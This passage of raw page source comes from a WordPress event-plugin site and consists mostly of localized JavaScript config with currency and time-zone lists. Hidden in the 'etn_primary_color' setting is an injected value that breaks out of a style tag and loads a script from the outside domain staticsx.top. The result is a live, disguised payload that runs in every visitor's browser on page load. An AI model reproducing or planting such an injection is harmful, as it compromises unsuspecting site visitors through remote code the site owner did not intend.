birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"b725a601fd","scanner_nonce":"044992379c","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and 